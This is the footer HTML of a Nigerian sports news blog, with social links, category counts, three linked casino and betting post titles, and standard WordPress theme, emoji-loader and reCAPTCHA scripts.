        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pikinofgod.com.ng/"><img class="td-retina-data" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">PIKINOFGOD News is your Sports Blog. We provide you with the latest breaking news, pictures, and videos straight from the sports industry.<div class="footer-email-wrap">Contact us: <a href="mailto:news@pikinofgod.com.ng">news@pikinofgod.com.ng</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_12_693b3dbb908fa_rand td_block_template_1"  data-td-block-uid="td_uid_12_693b3dbb908fa" ><script>var block_td_uid_12_693b3dbb908fa = new tdBlock();
block_td_uid_12_693b3dbb908fa.id = "td_uid_12_693b3dbb908fa";
block_td_uid_12_693b3dbb908fa.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_12_693b3dbb908fa_rand","tdc_css_class":"td_uid_12_693b3dbb908fa_rand","tdc_css_class_style":"td_uid_12_693b3dbb908fa_rand_style"}';
block_td_uid_12_693b3dbb908fa.td_column_number = "1";
block_td_uid_12_693b3dbb908fa.block_type = "td_block_7";
block_td_uid_12_693b3dbb908fa.post_count = "3";
block_td_uid_12_693b3dbb908fa.found_posts = "464";
block_td_uid_12_693b3dbb908fa.header_color = "";
block_td_uid_12_693b3dbb908fa.ajax_pagination_infinite_stop = "";
block_td_uid_12_693b3dbb908fa.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_12_693b3dbb908fa);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_12_693b3dbb908fa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/%d1%81%d0%bb%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5%d0%b2%d0%b0%d0%bb-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap" title="Слотик казино: как он завоевал сердца казахстанцев"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/%d1%81%d0%bb%d0%be%d1%82%d0%b8%d0%ba-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5%d0%b2%d0%b0%d0%bb-%d1%81%d0%b5%d1%80%d0%b4%d1%86%d0%b0-%d0%ba/" rel="bookmark" title="Слотик казино: как он завоевал сердца казахстанцев">Слотик казино: как он завоевал сердца казахстанцев</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T18:52:01+00:00" >December 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/online-casino-sites-that-accept-mastercard-a-comprehensive-overview/" rel="bookmark" class="td-image-wrap" title="Online Casino Sites That Accept Mastercard: A Comprehensive Overview"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/online-casino-sites-that-accept-mastercard-a-comprehensive-overview/" rel="bookmark" title="Online Casino Sites That Accept Mastercard: A Comprehensive Overview">Online Casino Sites That Accept Mastercard: A Comprehensive Overview</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T02:39:50+00:00" >December 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/aviator-%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b8/" rel="bookmark" class="td-image-wrap" title="Aviator: как раскрыть секреты игры и превратить ставки в победу"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/aviator-%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d1%81%d0%b5%d0%ba%d1%80%d0%b5%d1%82%d1%8b-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%b5%d0%b2%d1%80%d0%b0%d1%82%d0%b8/" rel="bookmark" title="Aviator: как раскрыть секреты игры и превратить ставки в победу">Aviator: как раскрыть секреты игры и превратить ставки в победу</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T21:53:56+00:00" >December 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_13_693b3dbb92ae1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_693b3dbb92ae1" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://pikinofgod.com.ng/category/other-sports/">Other Sports<span class="td-cat-no">220</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigeria-football/">Nigeria Football<span class="td-cat-no">62</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/npfl/">Nigeria Premier Football League<span class="td-cat-no">52</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-sports/">Nigerian Sports<span class="td-cat-no">40</span></a></li><li><a href="https://pikinofgod.com.ng/category/news/">News<span class="td-cat-no">21</span></a></li><li><a href="https://pikinofgod.com.ng/category/teqball/">Teqball<span class="td-cat-no">16</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/nwfl/">Nigeria Women Football League<span class="td-cat-no">14</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#">Disclaimer</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="#">Privacy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="#">Advertisement</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PIKINOFGOD LIMITED                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 693b3dbb95c73
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pikinofgod.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pikinofgod.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cL3Rwz9-kxgm-_7Zck2SHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765490111114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>